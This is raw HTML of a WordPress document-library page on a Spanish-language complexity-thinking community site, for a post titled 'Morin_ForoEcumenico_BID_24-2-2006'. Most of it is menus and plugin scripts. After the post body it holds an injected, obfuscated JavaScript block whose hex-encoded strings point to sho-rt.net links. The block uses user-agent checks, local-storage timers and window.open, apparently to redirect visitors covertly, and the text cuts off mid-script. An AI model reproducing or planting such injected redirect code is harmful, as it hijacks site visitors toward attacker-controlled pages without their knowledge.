jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/pensamientocomplejo.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/pensamientocomplejo.org\/wp-content\/plugins\/events-manager","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.6.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=6.4.6.4" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/pensamientocomplejo.org\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"2ed2e68a15","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/bp-activity-social-share/public/js/buddypress-share-public.js?ver=2.0.0" id="buddypress-share-js"></script>
<script type="text/javascript" id="bp-lock-js-extra">
/* <![CDATA[ */
var bplock_public_js_object = {"ajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","nonce":"d4d8ec01a0","is_recaptcha_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/lock-my-bp/public/js/bp-lock-public.js?ver=1.9.1" id="bp-lock-js"></script>
<link rel="https://api.w.org/" href="https://pensamientocomplejo.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pensamientocomplejo.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://pensamientocomplejo.org/?p=482' />
<link rel="alternate" type="application/json+oembed" href="https://pensamientocomplejo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpensamientocomplejo.org%2Fmdocs-posts%2Fmorin_foroecumenico_bid_24-2-2006%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pensamientocomplejo.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpensamientocomplejo.org%2Fmdocs-posts%2Fmorin_foroecumenico_bid_24-2-2006%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://pensamientocomplejo.org/wp-admin/admin-ajax.php';</script>

<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://pensamientocomplejo.org"><link rel="alternate" href="https://pensamientocomplejo.org/wp-json/tribe/events/v1/" /><style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body class="bp-nouveau mdocs-posts-template-default single single-mdocs-posts postid-482 single-format-standard tribe-no-js page-template-primer mega-menu-primary mega-menu-max-mega-menu-1 bm-messages-light layout-two-column-default no-js">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://pensamientocomplejo.org/" rel="home">Comunidad de Pensamiento Complejo</a></div>
	<div class="site-description">Religar, religar, siempre religar!</div>
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1497' id='mega-menu-item-1497'><a class="mega-menu-link" href="https://pensamientocomplejo.org/" tabindex="0">Inicio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-189' id='mega-menu-item-189'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestra-filosofia/" aria-haspopup="true" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestra-filosofia/">Nuestra filosofía</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-202' id='mega-menu-item-202'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/nuestro-modelo-organizacional/">Nuestro modelo organizacional</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/iniciativas-cpc/">Iniciativas CPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/brochure-institucional/">Brochure institucional</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-201' id='mega-menu-item-201'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/vinculos-institucionales/">Vínculos institucionales</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-200' id='mega-menu-item-200'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/" aria-haspopup="true" aria-expanded="false">Boletín Chasqui<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-218' id='mega-menu-item-218'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/">El boletín</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-217' id='mega-menu-item-217'><a class="mega-menu-link" href="https://pensamientocomplejo.org/institucional/boletin-chasqui/archivo-chasqui/">Archivo Chasqui</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-novedades/" aria-haspopup="true" aria-expanded="false" tabindex="0">Comunidad<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1485' id='mega-menu-item-1485'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/descubre-la-cpc/">¡Descubre la CPC!</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-novedades/">Tablero de novedades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/" aria-haspopup="true" aria-expanded="false">Tablero de acciones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-documento/">Publicar documento</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-evento/">Publicar evento</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-grupo/">Publicar grupo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-institucion/">Publicar institución</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-692' id='mega-menu-item-692'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-testimonio/">Publicar testimonio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/chasqui/">Suscribirme al boletín Chasqui</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-693' id='mega-menu-item-693'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/contacto/">Escribir a la CPC</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-423' id='mega-menu-item-423'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/" aria-haspopup="true" aria-expanded="false">Directorio MAPEAR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-422' id='mega-menu-item-422'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/instituciones/">Instituciones</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-421' id='mega-menu-item-421'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/grupos/">Grupos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-425' id='mega-menu-item-425'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-institucion/">Publicar institución</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-424' id='mega-menu-item-424'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-grupo/">Publicar grupo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/publicaciones/" aria-haspopup="true" aria-expanded="false">Publicaciones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-667' id='mega-menu-item-667'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/noticias/">Noticias</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-666' id='mega-menu-item-666'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/biblioteca/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-668' id='mega-menu-item-668'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/institucional/"><span class="mega-description-group"><span class="mega-menu-title">Institucional</span><span class="mega-menu-description">Publicaciones institucionales de la CPC</span></span></a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/" aria-haspopup="true" aria-expanded="false" tabindex="0">Biblioteca<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/libros/">Libros</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/articulos/">Artículos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-457' id='mega-menu-item-457'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/biblioteca/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-289' id='mega-menu-item-289'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/audio-conferencias/">Audio (conferencias)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/" aria-haspopup="true" aria-expanded="false">Biblioteca Edgar Morin<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/libros-edgar-morin/">Libros Edgar Morin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/articulos-edgar-morin/">Artículos Edgar Morin</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-rolando-garcia/">Biblioteca Rolando García</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/" aria-haspopup="true" aria-expanded="false">Catálogos<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/pioneros-de-la-complejidad/">Pioneros de la complejidad</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5534' id='mega-menu-item-5534'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/ciencias-de-la-complejidad/">Ciencias de la Complejidad</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/biblioteca-carlos-maldonado/">Biblioteca Carlos Maldonado</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3589' id='mega-menu-item-3589'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/carlos-matus-y-oscar-varsavsky/">Carlos Matus y Oscar Varsavsky</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/destacados-de-la-biblioteca/">Destacados de la Biblioteca</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-432' id='mega-menu-item-432'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-documento/">Publicar documento</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-182' id='mega-menu-item-182'><a class="mega-menu-link" href="http://pensamientocomplejo.org/calendario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Calendario<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-183' id='mega-menu-item-183'><a class="mega-menu-link" href="http://pensamientocomplejo.org/calendario/">Calendario</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-184' id='mega-menu-item-184'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-evento/">Publicar evento</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/" aria-haspopup="true" aria-expanded="false" tabindex="0">RedCOM<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-426' id='mega-menu-item-426'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/">¿Qué es RedCOM?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-560' id='mega-menu-item-560'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/actividad-redcom/">Actividad RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-559' id='mega-menu-item-559'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/miembros-redcom/">Miembros RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/grupos-redcom/">Grupos RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-568' id='mega-menu-item-568'><a class="mega-menu-link" href="https://pensamientocomplejo.org/events/">Eventos RedCOM</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-572' id='mega-menu-item-572'><a class="mega-menu-link" href="https://pensamientocomplejo.org/miembros/" aria-haspopup="true" aria-expanded="false" tabindex="0">Miembros<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://pensamientocomplejo.org/maestro/?action=login">Iniciar sesión</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-558' id='mega-menu-item-558'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/suscribirme-redcom/">Registrarse en la CPC</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3617' id='mega-menu-item-3617'><a class="mega-menu-link" href="https://pensamientocomplejo.org/maestro/?action=lostpassword">Recuperar contraseña</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/contacto/" tabindex="0">Contacto</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Memphis Documents Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-482" class="post-482 mdocs-posts type-mdocs-posts status-publish format-standard hentry">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Morin_ForoEcumenico_BID_24-2-2006</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">31 diciembre, 2019</span>

	
	<span class="posted-author"><a href="https://pensamientocomplejo.org/author/comunidad/" title="Entradas de Comunidad CPC&lt;span class=&quot;bp-verified-badge&quot;&gt;&lt;/span&gt;" rel="author">Comunidad CPC<span class="bp-verified-badge"></span></a></span>

	
		<span class="comments-number">

			<a href="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<p><div class="mdocs mdocs-post mdocs-post-current-file">	<div class="mdocs-development-warning"></div>
	<div class="mdocs-post-header" data-mdocs-id="483">
	<div class="mdocs-post-button-box">
					<a onclick="mdocs_download_file('483','482');" class="mdocs-download-btn mdocs-float-right btn btn-primary" value="">Download</a>
			</div>
		<div class="mdocs-post-file-info">
		<!--<p><i class="fa fa-arrow-circle-left" aria-hidden="true"></i> Back to Document Library</p>-->
		<p><i class="fas fa-star fa-xs" aria-hidden="true"></i> - Stars (0)</p> 											</div>
	</div>
<div class="mdocs-clear-both"></div>		<div class="text-left"  id="mdocs-social-483" >
						<a class="btn btn-primary btn-xs mdocs-share-btn" data-permalink="https://pensamientocomplejo.org/mdocs-posts/morin_foroecumenico_bid_24-2-2006/" data-direct-download="https://pensamientocomplejo.org/?mdocs-file=483" data-show="false"><i class="fa fa-share" aria-hidden="true"></i> Share</a>
					</div><div class="mdocs-clear-both"></div><a class="mdocs-nav-tab mdocs-nav-tab-active" data-mdocs-show-type="desc" data-mdocs-id="483">Description</a><a class="mdocs-nav-tab "  data-mdocs-show-type="preview" data-mdocs-id="483">Preview</a>	<div class="mdocs-show-container" id="mdocs-show-container-483">
				<div class="mdoc-desc">
				</div>
		<div class="clearfix"></div>
			</div>
	<div class="mdocs-clear-both"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x64\x58\x4a\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x64\x69\x6f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x46\x62\x72\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x42\x52\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x58\x57\x78\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4d\x6b\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x43\x4b\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 